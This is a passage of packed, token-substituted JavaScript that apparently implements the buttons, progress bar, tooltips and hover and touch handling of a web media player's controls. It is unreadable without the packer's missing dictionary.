3N=\'3p://3L.w3.3E/3W/2v\'>":\'\')+b9+(!kj?"</2v>":\'\');1p[i].1Z>20?C.w=1p[i].1Z:\'\';1p[i].2N>20?C.h=1p[i].2N:\'\';L(1p[i],{"W":C.w,"Z":C.h});if(C.d3!=-1){mK(1p,C.d3)}if(6n(C.5v)){4n(1p[i],{"id":(v.id+"g3"+C.5v+"Dx"+i)})}}18.1L(1p[i]);i>0?1l(1p[i]):\'\'}a3();mN?qI():\'\';if(C.2T=="4N"){C.4N=1;C.1l=1;o.4N?1p[0].22=o.4N.kY(C.d3!=-1?C.d3:\'#3G\'):\'\';1p[0].hl=6m;1p[0].hk=5O;1p[0].i6=cr}F{if((bg.1Z*C.1y<35||bg.2N*C.1y<35)&&C.1C!=\'1D\'){qL();aJ(8s)}F{aJ(bg)}}if(1b=="4j"){if(C.eI==1&&I(C.2T)){B lu=C.2T;if(lu.K("2M:")==0){B 1J=lu.1t(4).2u(",");if(1J.Q==2){B ub=1J[1].2u("/");if(ub.Q==2){1J[0]==\'hd\'?1J[0]="3V":\'\';if(v[1J[0]]==ub[1]){C.a=1;L(1p[0],{"1o":C.a})}}}}if(lu=="Dw"||lu=="4t"){o.U.eW();18.C.59=Up;o.uo=1}}}if(1b=="1e"&&C.fg==1){fg=1x Uo(18,bg)}if(C.2w==0){L(18,{"6U":"1I"})}if(C.8v==1){1l(bg)}if(C.2i==1){kK()}if(C.1h.K("2m")>-1){eF=1}if(C.1h.K("1d")>-1){DD=1}if(C.1h.K("2J")>-1||C.1h.K("18")>-1){fT=1}2C();B t=\'\';if(C.9m!=0){t+="dc("+C.9m+"g5)"}if(C.Ux==1){t+=" 3l(-1)"}if(C.UC==1){t+=" 3e(-1)"}if(t!=\'\'){L(18,{"2G":t})}if(1b=="fi"){fO()}B 1J=[];B i;if(1b=="X"){1J=[\'dG\',\'Du\',\'jX\',\'Dt\',\'k4\',\'mk\'];V(i=0;i<1J.Q;i++){if(I(C[1J[i]])&&!I(v.X[1J[i]])){v.X[1J[i]]=C[1J[i]]}}}if(1b=="1M"){1J=[\'k2\',\'uh\',\'sU\'];V(i=0;i<1J.Q;i++){if(I(C[1J[i]])&&!I(3t[1J[i]])){v[1J[i]]=C[1J[i]]}}}C.cP==1?cs():\'\';if(1b=="4j"&&C.on==0){2U(18)}if(C.1l==1&&C.iJ>0){1E(Di,C.iJ*2q)}}E Di(){C.iJ=-1;o.R.4h()}E qL(){if(8s){8s.5h.2V(8s)}8s=1N("1U");L(8s,{"1h":"2f","1d":0,"19":0,"W":C.1C=="e5"?bg.1Z:(bg.1Z>35?bg.1Z:35)*C.Dg,"Z":C.1C=="e5"?bg.2N:(bg.2N>35?bg.2N:35)*C.qB});C=4p(C,\'gd\',\'gd\');18.1L(8s)}E aJ(x){if(1b.K("Y")==0&&U.Q==1){C.2w=0}if(1b=="4j"&&C.eI==0){C.2w=0}if(C.2w==1){if(C.fw==1){L(x,{"6D":"46"})}L(x,{"6U":"2y"});if(o.1m.2B){x.1u("bs",E(17){17.9Y();bs=H});x.1u("dK",E(17){17.9Y()});x.1u("dF",E(17){17.9Y();17.8h();if(!bs){aO(17)}bs=J})}F{x.eS=aO}if(v.1v.ge==1||C.ge==1){L(x,{"2x-1w":"#mT","1o":0.5})}}F{L(x,{"6D":"7f"})}if(!o.1m.2B){x.hl=6m;x.hk=5O}if(C.3f==1||C.2i==1){x.i6=cr}}E a3(){if(bg){bg.5h.2V(bg)}bg=1N("1U");L(bg,{"1h":"2f","1d":0,"19":0});if(6n(C.5v)){4n(bg,{"id":(v.id+"g3"+C.5v+"TY")})}w=C.w;h=C.h;C=4p(C,\'2L\',\'2L\');C=4p(C,\'c6\',\'c6\');if(C.1C=="1D"){w=1p[qT].1Z;h=1p[qT].2N;if(C.qS>0){w<C.qS?w=C.qS:\'\'}}C=4p(C,\'dX\',\'dX\');C=4p(C,\'Df\',\'Df\');if(o.1m.6i){C.BW/=C.1y;C.BX/=C.1y;C.C1/=C.1y;C.BY/=C.1y}if(6n(C.5v)&&I(v.4j)&&C.1b=="4j"){if(1T(v.4j)==\'3y\'){V(B i=0;i<44.3H(v.4j).Q;i++){if(v.4j[i][C.5v]){if(v.4j[i][C.5v]=="7T"){C.on=0}F{B 1J=v.4j[i][C.5v].2u(":");if(1J[0]=="2L-19"){if(1J[1].K("%")>0){C.iK=2A(1J[1])}F{C.3T=2A(1J[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9e+C.9d;w=w+C.6u+C.6T;C.h=h;C.w=w;if(C.1C=="1D"){C.n2=1p[0].2N}}F{C.5x=0}L(bg,{"W":(C.Dq==1?Dp:w),"Z":h,"qE":(C.n3*h)/2,"2x":C.5m,"1o":C.5x,"4C":"1o .1s 2O, 2x .1s 2O, 2G .1s 2O"});if(C.1C=="e5"){L(bg,{"W":w,"Z":h,"qE":(C.n3*h/C.1y)/2,})}if(C.TT==1){Dm(bg,C.5m,C.TW,C.TU)}if(C.qD==1){L(bg,{"3b":"5J 6s "+C.qC})}iU.1L(bg)}E 2C(){L(bg,{"1d":(-bg.2N/2),"19":(-bg.1Z/2)});if(8s){B x=C.1C=="e5"?bg.1Z:(bg.1Z>35?bg.1Z:35);B y=C.1C=="e5"?bg.2N:(bg.2N>35?bg.2N:35);L(8s,{"1d":(-y/2)+C.Cx-C.Cw,"19":(-x/2)+C.U4-C.Ue})}V(i=0;i<2F.Q;i++){if(C.1C=="2v"){L(1p[i],{"1d":-2H.4P(2A(1p[i].C.Z))/2,"19":-2A(1p[i].C.W)/2})}F{L(1p[i],{"1d":-2H.4P(1p[i].2N)/2,"19":-1p[i].1Z/2})}if(bg){L(1p[i],{"1d":(4D(1p[i].C.1d)+C.9e/2-C.9d/2+C.C1/2+C.BY/2),"19":(4D(1p[i].C.19)+C.6u/2-C.6T/2+C.BW/2+C.BX/2)})}}}E 6m(){B i;7S=H;if(C.d2==1){if(on&&I(C.iD)){i=1}F{i=0}if(9U&&d2.Q>2){i=2}if(d2[i]){mG();1n(1p[d2[i]])}}if(C.bg==1){if(C.7w!=-1){L(bg,{"1o":C.7w})}if(C.9g!=-1){L(bg,{"2x":C.9g})}}if(C.6C>-1&&!C2){V(i=0;i<2F.Q;i++){if(1p[i].C.5r!="3f"){L(1p[i],{"1o":C.6C})}}}if(C.iC!=-1){mK(1p,C.iC)}if(C.U8==1){cY=cY+45;L(1p[0],{"2G":"dc("+cY+"g5)"})}if(C.g1>C.1y&&C.g1>-1){1y(C.g1)}if(1b=="1e"&&o.R.bD()){}F{if(C.2i==1&&C.cP!=1){1n(2i);L(2i,{"1o":1})}}if(1b=="51"){o.U.4R(H);o.4R=H}o.cD=H;o.R.hV(1a,"7S")}E 5O(){7S=J;B i;if(C.d2==1){if(on&&I(C.iD)){i=1}F{i=0}if(9U&&d2.Q>2){i=2}mG();1n(1p[i])}if(C.bg==1){if(C.7w!=-1){L(bg,{"1o":C.5x})}if(C.9g!=-1){L(bg,{"2x":C.5m})}}if(C.6C>-1){V(i=0;i<2F.Q;i++){if(1p[i].C.5r!="3f"){L(1p[i],{"1o":C.a})}}}if(C.g1>-1){1y(C.1y)}if(C.iC!=-1){mK(1p,(C.d3==-1?\'#3G\':C.d3))}if(1b=="51"&&!o.2g){o.U.4R(J);o.4R=J}if(C.2i==1&&C.cP!=1){1l(2i);L(2i,{"1o":0})}o.cD=J;o.R?o.R.hV(1a,"6q"):\'\'}E aO(17){17.5P=H;if(!mH){o.R.dC(1a);if(1b=="4j"){g0()}if(C.2i==1&&C.cP!=1){1l(2i);L(2i,{"1o":0})}if(C.Ua==1){cY=cY+45;L(1p[0],{"2G":"dc("+cY+"g5)"})}fW=H;if(C.C3==1||(1a=="qX"&&C.1l==1&&C.C8==1)){o.R.4h()}}}E g0(){if(2F){if(2F.Q>1){if(on==H){1n(1p[0]);1l(1p[1])}F{1n(1p[1]);1l(1p[0])}}if(C.2i==1&&aK.Q>1){3r.22=(on==H?aK[0]:aK[1]);cs()}}if(I(C.qR)){if(on==H){C.2T=C.qR}F{C.2T=C.iu}}if(I(C.e1)){if(C.e1.Q>1){if(on==H){5Q(C.e1[0])}F{5Q(C.e1[1])}}}on=on!=H;if(C.bg==1&&I(C.qQ)){if(C.qQ!=-1){if(on){C.C9=C.5m;C.5m=C.qQ}F{C.5m=C.C9}a3();aJ(bg);2C();if(C.1C=="1D"){94()}F{1y(C.1y)}}}}E qc(17){17.5P=H;o.R.dC(1a)}E mG(){V(B i=0;i<2F.Q;i++){if(1p[i].C.5r!="3f"){L(1p[i],{"1o":C.a});1l(1p[i])}}}E r5(1D){if(1p[0]){if(1p[0].1Z>o.3D-C.3T-C.4F-C.6u-C.6T){if(C.qJ==1){if(!1D){1D=1p[0].22}1p[0].22=\'<qJ>\'+1D+\'</qJ>\'}F{L(1p[0],{"a9-8k":"ee"})}L(1p[0],{"W":o.3D-C.3T-C.4F-C.6u-C.6T})}}}E qI(){if(bg){mN=J;C.8v=0;1l(bg);if(1p[0]){C.w=1p[0].1Z*C.1y;C.h=1p[0].2N*C.1y;if(C.qH>0){C.h=C.qH*C.1y;L(1p[0],{Z:C.qH})}1y(C.1y)}C.ba=0;a3();qL();aJ(8s);1n(bg);2C();o.R.4y();if(!5M(18)){2U(18)}}F{mN=H}}E C5(17){17.5P=H}E cr(){if(!o.1m.2B&&!o.cD){6m()}cs()}E 1y(x){if(x>0){if(o.1m.6i&&C.cP!=1){L(bg,{"C7":x+""})}F{L(bg,{"2G":"1y("+x+")"})}V(i=0;i<2F.Q;i++){if(o.1m.6i&&C.cP!=1){L(1p[i],{"C7":x+""})}F{L(1p[i],{"2G":"1y("+x+")"})}}3l=x;3e=x}}E kK(){2i=1N("1U");L(2i,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'Z\':\'2y\',"1o":0,"4C":"1o 0.1s 2O"});8E=1N("1U");C=4p(C,\'gE\',\'gE\');C=4p(C,\'C6\',\'C6\');L(8E,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':30,\'2x-1w\':C.h4,\'1o\':C.hz,\'3b-6l\':C.sa});3r=1N("1U");L(3r,{\'1h\':\'2f\',\'19\':C.kM,\'1d\':C.kI,\'1w\':C.rG,\'43-gF\':C.rF,\'43-3x\':C.gL,"hC-dS":C.rE+\'px\',\'1o\':C.rH,"2D-Z":"1",\'a9-8k\':\'cB\'});if(C.ht==1){8q=1N("1U");8q.22=\'<2v W="eX" Z="lU" rL="0 0 8 6" 7F="1.1" 3N="3p://3L.w3.3E/3W/2v" 3N:3M="3p://3L.w3.3E/7d/3M"><dq id="CQ" 4b="1I" 53="#\'+C.h4.1X("#","")+\'" 53-CS="CT" 2Q="0 0 8 0 4 6"></dq></2v>\'}if(C.cP==1){L(2i,{"1o":1});aJ(2i)}F{L(2i,{"6U":"1I"})}18.1L(2i);3r.22=C.3r==\'\'?2I(1b):aK[0];2i.1L(8E);2i.1L(3r);if(C.ht==1){2i.1L(8q);B qO=o.lT?\'-eX\':\'-lU\';B ps=C.Rz;if(!I(ps)){ps=\'\'}B tp=ps.K("1d")>-1;if(tp){L(8q,{"2G":"dc(-RH)"})}L(8q,{\'1h\':\'2f\',\'2m\':(ps.K("2m")>-1?10*C.1y:\'2y\'),\'19\':(ps.K("19")>-1?10*C.1y:(ps==\'\'||ps==\'1d\'?\'50%\':\'2y\')),\'2L-19\':(ps==\'\'||ps==\'1d\'?\'-sw\':0),\'2J\':(tp?\'2y\':qO),\'1d\':(tp?qO:\'2y\'),\'1o\':C.hz})}cs()}E cs(){if(C.2i==1){L(2i,{"1d":(fT==1?-h-2i.2N+3:-2i.2N/2)+C.RJ-C.RI,"19":(eF==1?-3r.1Z:(fT==1?-w/2:+3r.1Z))-(fT==1?0:3r.1Z/2+5)+C.RK-C.RL,"Z":C.kI+C.gL+C.Dl,"W":C.Dk+3r.1Z+C.kM});L(8E,{\'Z\':2i.2N});2i.C.59="2q"}}G.c=E(){O 18};G.s=E(x){O C[x]};G.ss=E(x,x2){O I(C[x])?C[x][x2]:J};G.g=E(x){9K(x){1j"W":O w;1g;1j"Z":O h;1g;1j"x":O 4D(18.C.19);1g;1j"y":O 4D(18.C.1d);1g;1j"1o":O 18.C.1o?18.C.1o:1;1g;1j"1n":O 3Q;1g;1j"3l":O 3l;1g;1j"3e":O 3e;1g;1j"1b":O 1b;1g;1j"BV":O a5;1g;1j"fW":O fW;1g;1j"1C":O C.1C;1g;1j"Q":O C.my?C.my:0;1g;1j"1a":O 1a;1g;1j"x0":O x0;1g;1j"y0":O y0;1g;1j"7S":O 7S;1g;1j"1e#":O a5.K("1e#")==0;1g;1j"1e:":O a5.K("1e:")==0;1g;1j"1S#3Q":O rf;1g;7f:O J}};G.1S=E(k,x){9K(k){1j"1n":7S?5O():\'\';3Q=x;1g;1j"2o":BJ(x);1g;1j"6p":6p(18);1g;1j"2U":2U(18);1g;1j"BU":C.3f=0;1g;1j"rh":if(C.BK>0&&C.3f!=1&&!fX){3i(fX);fX=1E(E(){2U(18);C.3f=1;fX=1Y},C.BK*2q)}1g;1j"1y":1y(x);1g;1j"3l":L(18,{"2G":"3l("+x+")"});3l=x;1g;1j"3e":L(18,{"2G":"3e("+x+")"});3e=x;1g;1j"1o":L(18,{"1o":x});1g;1j"rg":L(1p[0],{"1o":x});1g;1j"mJ":L(1p[0],{"BL":"mJ("+x+")"});1g;1j"19":L(18,{"19":x});1g;1j"1d":L(18,{"1d":x});1g;1j"W":L(18,{"W":x});1g;1j"Z":L(18,{"Z":x});1g;1j"sk":C.sk=x;1g;1j"eF":eF=x;1g;1j"1S#3Q":rf=x;1g;1j"x":L(18,{"19":x});1g;1j"y":L(18,{"1d":x});1g;1j"5H":C.5H=x;1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g;7f:O J}};E BJ(x){if(x&&o.1m.2B){mH=H;1E(BF,d9)}if(!x){if(C.mZ==1&&9U){1l(1p[fJ]);1n(1p[0]);9U=J}}if(C.8v==1){x?1n(18):1l(18)}F{if(1a=="R8"||1a=="BI"){x?1n(18):1l(18)}F{L(18,{"2o":(x?"4t":"1I")})}3Q=x;x?1n(18):\'\'}}E BF(){mH=J}G.5Q=E(1D){5Q(1D);C.R3=1D};G.rn=E(){L(18,{"2G":"dc("+kJ+"g5)"});kJ+=20};G.BG=E(x){if(C.1D.K("{1M")>-1){5Q(C.1D)}};G.g0=E(){g0()};E 5Q(1D){if(C.1C=="1D"){if(I(1D)){if(C.BH){if(1D.Q==4){1D=(C.mq?\'0:0\':\'aI:0\')+1D}if(1D.Q==5){1D=(C.mq?\'0:\':\'aI:\')+1D}if(1D.Q==7){1D=(C.mq?\'\':\'0\')+1D}}if(C.BN){if(1D.Q==4){1D=\'0\'+1D}}C.my=1D.Q}1D=(C.BS==1?\'| \':\'\')+(C.BT==1?\'/ \':\'\')+(C.BR==1?\'-\':(C.BQ==1?\'- \':\'\'))+1D;B BO=1p[0].1Z+(C.bg==1?C.9e+C.9d:0);B BP=1p[0].2N+(C.bg==1?C.9e+C.9d:0);1p[0].22=(1b=="4j"?qh(1D):1D);if(C.Ra==1){1p[0].22+=\'<6t C="2o:e2-4t;W:e3"></6t><6t C="3b-1d: bX 6s #fa;3b-19: bX 6s eb;3b-2m: bX 6s eb;1h: 2f;2m:bX;1d: 50%;2L-1d: -5J;"></6t>\'}if(1b=="1M"){L(1p[0],{"W":"2y","a9-8k":"cB"});r5(1D)}C.w=1p[0].1Z+(C.bg==1?C.9e+C.9d:0);C.h=1p[0].2N+(C.bg==1?C.9e+C.9d:0);if(BO!=C.w||BP!=C.h||(C.w>0&&r4==0)){94()}if(1p[0].1Z>0){r4=C.w}F{a5!=\'\'?1l(1p[0]):\'\';if(1D!=\'\'){1E(94,10)}}}}G.94=E(){94()};E 94(){if(C.1C=="1D"){if(1p[0]){if(1p[0].1Z>0){a5!=\'\'?1n(1p[0]):\'\';w=C.w=1p[0].1Z;h=C.h=1p[0].2N;a3();aJ(bg);2C();o.R?o.R.r8():\'\'}}}}G.rb=E(x){if(C.Ca==1){B n=4;if(1a=="Rl"){if(o.1m.2B){O}}F{n=8}B y=\'mR\';B z=[];V(B i=1;i<n;i++){z[i]=1Q.8x(y.8Q(v.id,1a,\'Rp\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1l(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1n(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1n(z[i]);1g}}}}}};G.On=E(){if(!on){if(2F){if(2F.Q>1&&U.Q>1){1l(1p[0]);1n(1p[1])}}if(U.Q>1){1b=U[1];if(C.2i==1){3r.22=qd(1);cs()}}if(C.mZ==1&&9U){1l(1p[fJ]);9U=J}on=H}};E qd(x){O C.3r==\'\'?2I(U[x]):(aK.Q>1?aK[x]:aK[0])}G.ec=E(x){B y=\'mR\';B z=1Q.8x(y.8Q(v.id,1a,\'Rd\'));if(z){L(z,{"4C":"2G 0.1s 7N-6q"});if(x==1){z.C.2G=\'Cv(0, 0)\'}F{z.C.2G=\'Cv(-Cu, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}L(1p[0],{"1o":C.a})};G.fE=E(){if(on){if(2F){if(2F.Q>1&&U.Q>1){1n(1p[0]);1l(1p[1])}}1b=U[0];if(U.Q>1){if(C.2i==1){3r.22=qd(0);cs()}}on=J;9U=J}};G.qc=E(){if(C.mZ==1){mG();1n(1p[fJ]);9U=H}};G.Cs=E(){B 2p=J;if(C.1l==1&&C.Ct==1){if(5M(o.2h)){2p=H}}if(!2p){6p(18);B c7=18.db("*");V(B i=c7.Q;i--;){L(c7[i],{"5H-1G-6G":"SH"})}3Q=H}};G.fO=E(){fO()};E fO(){2U(18);B c7=18.db("*");V(B i=c7.Q;i--;){L(c7[i],{"5H-1G-6G":"8S"})}3Q=J}G.3Z=E(){if(2F.Q>0){V(i=0;i<2F.Q;i++){18.2V(1p[i]);1p[i]=1P}}if(bg){bg.eR("eS");bg.eR("hl");bg.eR("hk");bg.5h.2V(bg);bg=1P}if(C.1h==\'cf\'){o.cf.2V(18)}F{if(18.5h==o.1K){o.1K.2V(18)}F{if(o.1v){if(18.5h==o.1v){o.1v.2V(18)}}}}if(2i){18.2V(2i)}18=1P};G.Cy=E(){fg?fg.mV():\'\'};E qh(x){B z=x+\'\';if(x.K(\'{Y}\')>-1&&I(o.3k)){x=x.1X(\'{Y}\',hN(o.3k.9i().t))}if(x.K(\'{1M\')>-1){B y=o.eQ?o.eQ:(v.1M?v.1M:\'\');if(x.K(\'{aD}\')>-1&&o.R){x=x.1X(\'{aD}\',o.R.es(\'aD\'))}if(o.9N&&o.R){y=o.R.es(\'9N\')}x=x.1X(\'{1M}\',y);if(o.9N&&!o.R){1E(5Q,1i,z)}}O x}E mK(1p,aE){V(B i=0;i<1p.Q;i++){Cz(1p[i],aE)}if(C.2T=="4N"){if(o.4N){o.4N.CE(1p[0],aE)}}}};B CF=E(1a,1b){B i;B C=[];B w;B h;B bg;B 3Q=H;B x0;B y0;B 3l=1;B 3e=1;B do=0;B 8K=0;B SQ;B 3o;B l1;B 2w;B 3q;B DC;B DF;B sK;B DG;B 2i;B 8E;B 3r;B 8q;B 2Q=[];o.BM=-1;B kW;B 7S;B sq;V(i in eg.S){C[i]=eg.S[i]}B 1b=v[1a].1b;B 1C=v[1a].1C;V(i in eg[1b]){C[i]=eg[1b][i]}V(i in v[1a]){C[i]=v[1a][i]}C.w=2A(C.w);C.h=2A(C.h);C=4p(C,\'2L\',\'2L\');C=4p(C,\'c6\',\'c6\');B 18=1N("1U");if(v.1v.bW==1&&v.1v.1l==1){o.1v.1L(18)}F{o.1K.1L(18)}1b=="2D"?o.cf=18:\'\';B aG=J;if(C.dN){if(C.dN!=\'1O\'){aG=H}}L(18,{"1h":"2f","1d":0,"19":0,"1o":1,"e8":"gB","rt":"gM"});if(C.CC==1){18.C.59=5}a3();B 8d=1N("1U");L(8d,{"1h":"2f","2J":2H.4P(-C.h/2),"19":2H.4P(-C.w/2)});if(C.Cg==1){L(8d,{"3b-6l":C.7a*C.h/2,"Z":C.h,"6J":"3f","46-2z":"1I"})}if(6n(C.5v)){4n(18,{"id":(v.id+"g3"+C.5v)})}18.1L(8d);if(1b==\'2D\'&&v.q9==1){DB()}if(C.2i==1){kK()}B 8n=1N("1U");gg(0,8n,0.3,(C.5e==1?"2O-5e(#"+C.CA+", #"+C.mh+")":C.mh),C.w,C.SU);if(C.Cm==1&&I(C.mF)){B g4=1N("1U");g4.22=C.mF.1X(/\\#Ck/g,"#"+C.mh);8n.1L(g4);L(g4,{"1h":"2f","2J":-2H.4P(C.h/2),"19":0,"46-2z":"1I"});L(8n,{"6J":"3f","2x":"1I"});B x=["q6","dq","ml","g8","bV"];V(B y=0;y<x.Q;y++){B z=g4.qj("2v "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.53=C.mh}}}}8d.1L(8n);B SO=[];B aV=1N("1U");gg(1,aV,C.Cr,(C.5e==1?"2O-5e(#"+C.Cq+", #"+C.Ce+")":C.Ce),0,C.Sa);8d.1L(aV);if(C.6C>0){B bO=1N("1U");gg(2,bO,C.Cd,C.Se,0,C.6C);8d.1L(bO)}B 6w=1N("1U");gg(3,6w,C.Cp,(C.5e==1?"2O-5e(#"+C.Cn+", #"+C.1w+")":C.1w),0,C.a);if(C.Cm==1&&I(C.mF)){B mv=1N("1U");mv.22=C.mF.1X(/\\#Ck/g,"#"+C.1w);L(mv,{"1h":"2f","2J":-2H.4P(C.h/2),"19":0,"46-2z":"1I"});L(6w,{"6J":"3f","2x":"1I"});6w.1L(mv)}if(C.5w==1){B 8l=1N("1U");C=4p(C,\'pY\',\'pY\');C=4p(C,\'q4\',\'q4\');L(8l,{"1h":"2f","2J":C.h/2,"2m":0,"46-2z":"1I","43-3x":(C.Cl+"px"),"1w":C.5q,"2D-Z":"1i%","2Z-1d":C.Sg,"2Z-2J":C.Si,"2Z-19":C.Sh,"2Z-2m":C.NG,"2L-1d":C.Hg,"2L-2J":C.Hh,"2L-19":C.DE,"2L-2m":C.Dj,"3b-6l":(C.Co+"px"),"2o":"1I"});if(C.Cj==1){L(8l,{"2x":"#"+C.Ci})}6w.1L(8l);B ib=J;B hA=J}o.mg=C.h;8d.1L(6w);if(C.fu==1){v.fu=1;B gy=1N("1U");L(gy,{"1h":"2f","1d":0,"19":0});18.1L(gy);I(v.2Q)?sy(v.2Q):\'\'}if(C.3q==1){if(C.cE.6v().K(\'<2v\')==-1){C.cE==\'\'?C.cE="<2v W=\'20\' Z=\'20\'><g><bV ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 53=\'#fa\'/></g></2v>":\'\'}3q=1N("1U");3q.22=C.cE.6v();C=4p(C,\'Cc\',\'Cc\');L(3q,{"1h":"2f","1d":-10+C.Hv-C.Hy,"19":-2q,"46-2z":"1I","Z":20,"W":C.ey,"1o":C.qr,"4C":"2G 0.1s 2O, 1o 0.1s 2O"});if(C.i8==1||C.sN==1){L(3q,{"2G":"1y(0)"})}F{if(C.kX!=1){L(3q,{"2G":"1y("+C.kX+")"})}}18.1L(3q);if(C.qk!=-1){B x=["q6","g8","bV"];V(B y=0;y<x.Q;y++){B z=3q.qj("2v "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.53="#"+C.qk}}}}C.f3=3q.1Z}if(C.9m!=0){L(18,{"2G":"dc("+C.9m+"g5)"})}if(C.3f==1){1l(18);3Q=J}if(1b=="1O"){if(C.1l==1&&C.g6==1){o.gb=H;C.3f=H}F{o.gb=J}}C.9Z=0;if(C.9m!=0){C.gc=2H.F2(C.9m);if(C.gc>45&&C.gc<Ht){C.9Z=90}if(C.gc>Hn&&C.gc<Cf){C.9Z=C0}}if(aG){o.f5=C.dN=="4S";w=C.w;6E(1,o.4M.6e(-1)[0],"no")}E gg(n,x,y,z,Ch,CB){L(x,{"1h":"2f","2J":0,"19":0,"W":Ch,"Z":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2x":z?(z.K("2O")>-1?z:\'#\'+z):\'\',"3b-6l":(C.Cg==1?1:C.7a*C.h/2),"1o":CB,"46-2z":"1I","4C":"2G 0.2s 7N-in-6q"})}E a3(){bg=1N("1U");C=4p(C,\'dX\',\'dX\');B n2=C.h+C.9e+C.9d;B CD=C.w+C.6u+C.6T;if(C.bg==1){}F{C.5x=0}C=4p(C,\'gd\',\'gd\');if(v.1v.ge==1||C.ge==1){C.5m=\'#mT\';C.bg=1;C.5x=0.5}L(bg,{"1h":"2f","1d":0,"19":0,"W":CD,"Z":n2*C.qB,"qE":(C.n3*n2)/2,"6h":C.5m,"1o":C.5x,"6U":"2y","4C":"1o .1s 2O, 2x .1s 2O"});if(C.qD==1){L(bg,{"3b":"5J 6s #"+C.qC})}if(C.2w==1){if(C.fw==1){L(bg,{"6D":"46"})}if(!o.1m.2B){bg.eS=aO;bg.GB=sr;bg.H3=so;bg.i6=cr}}F{L(bg,{"6D":"7f"})}if(!o.1m.2B){bg.hl=6m;bg.i6=cr;bg.hk=5O}if(o.1m.2B){bg.1u("dK",E(17){17.5P=H;if(!I(17.5y)&&17.bx.Q>0){17.5y=17.bx[0].ho;17.8g=17.bx[0].jC}kW=17;6m(17);so(17)});bg.1u("dF",E(17){17.5P=H;5O(17);sr(kW)});bg.1u("2w",E(17){17.5P=H});bg.1u("bs",E(17){if(!I(17.5y)&&17.bx.Q>0){17.5y=17.bx[0].ho;17.8g=17.bx[0].jC}kW=17;cr(17)})}L(bg,{"19":2H.kq(-C.w/2-C.6u)});L(bg,{"1d":2H.kq(-C.h/2-C.9e+C.Cx-C.Cw)});18.1L(bg)}E 2C(W){if(W!=w){w=W;o.qn=w;B aQ=w/8n.1Z;L(bg,{"W":(w+C.6u+C.6T),"19":-w/2-C.6u,});L(8d,{"19":-w/2});L(8n,{"W":w});L(8d,{"W":w});B xx=aV.1Z*aQ;if(xx>8n.1Z){xx=8n.1Z}L(aV,{"W":xx});B wp=6w.1Z*aQ;L(6w,{"W":wp});sQ(wp,J);if(1b=="2D"){CV()}if(C.fu==1){dE()}}}E sQ(x,1I){if(C.3q==1){if(x<C.f3/2&&C.ey!=20){x=C.f3/2}if(x>w-C.f3/2&&C.ey!=20){x=w-C.f3/2}B y=x-w/2-C.f3/2+C.Il-C.In;L(3q,{"19":y})}}E sM(){L(3q,{"2G":"1y("+C.kX+")"})}E 6m(17){o.R.hV(1a,"7S");if(C.bg==1){if(C.7w!=-1){B m=1x 5i({"mc":bg,"1C":"7K","to":C.7w,"Y":0.1,"me":(1a+"bg")})}if(6n(C.9g)){L(bg,{"2x-1w":C.9g})}}if(6n(C.qq)){L(6w,{"2x-1w":C.qq})}if(C.3q==1){if(C.Cb==1&&I(C.qs)){if(C.la==1&&3o){}F{3q.22="<2v W=\'"+C.ey+"\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.qs.6v()+"</2v>"}}if(C.i8==1){if(C.sN==1&&!o.1B){}F{sM()}}F{if(C.kQ!=-1){B m2=1x 5i({"mc":3q,"1C":"7K","to":C.kQ,"Y":0.1,"me":(1a+"3q")})}}}if(C.2i==1&&(o.P.1k()>0||1b=="1O"||aG)){1n(2i);L(2i,{"1o":1})}if(C.ds>0){L(bg,{"2G":"3e("+((C.ds-1)/5+1)+")"});ro(C.ds)}if(1b=="1O"){o.U.4R(H);o.4R=H}o.cD=H}E ro(x){L(8n,{"2G":"3e("+x+")"});L(aV,{"2G":"3e("+x+")"});bO?L(bO,{"2G":"3e("+x+")"}):\'\';L(6w,{"2G":"3e("+x+")"})}E 5O(){if(!l1){if(C.6C>0){L(bO,{"W":0})}if(6n(C.qq)){L(6w,{"2x-1w":C.1w})}if(C.bg==1){if(C.7w!=-1){B m=1x 5i({"mc":bg,"1C":"7K","to":C.5x,"Y":0.1,"me":(1a+"bg")})}if(6n(C.9g)){L(bg,{"2x-1w":C.5m})}}if(C.3q==1){if(C.Cb==1&&I(C.qs)){if(C.la==1&&3o){}F{3q.22="<2v W=\'"+C.ey+"\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.cE.6v()+"</2v>"}}if(C.i8==1){L(3q,{"2G":"1y(0)"})}F{if(C.kQ!=-1){B m2=1x 5i({"mc":3q,"1C":"7K","to":C.qr,"Y":0.1,"me":(1a+"3q")})}}}if(C.ds>0){L(bg,{"2G":"3e(1)"});ro(1)}if(1b=="1O"&&!o.2g){o.U.4R(J);o.4R=J}o.R.hV(1a,"6q")}if(C.2i==1&&(o.P.1k()>0||1b=="1O")){1l(2i);L(2i,{"1o":0})}if(o.md&&1b=="2D"){o.th.1l();o.BM=-1}o.cD=J}E aO(17){17.5P=H}E C5(17){17.5P=H}E sr(17){if(1b=="1O"){if(o.7U){l1=H;3i(sq);sq=1E(E(){l1=J;5O()},2q)}}sA();o.3o=J;if(C.3q==1){if(C.la==1&&I(C.st)){3q.22="<2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.cE.6v()+"</2v>"}}aH(17.5y,17.8g);o.R.dC(1a);o.R.dj(17.5y,17.8g);17.5P=H}E so(17){3o=H;if(C.3q==1){if(C.la==1&&I(C.st)){3q.22="<2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 